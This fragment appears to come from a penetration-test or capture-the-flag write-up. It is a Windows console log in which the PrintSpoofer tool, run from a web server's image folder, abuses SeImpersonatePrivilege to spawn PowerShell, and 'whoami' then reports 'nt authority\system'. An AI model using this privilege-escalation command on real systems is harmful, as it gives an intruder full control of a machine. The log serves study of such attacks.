 C:\xampp\htdocs\images>PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
nt authority\system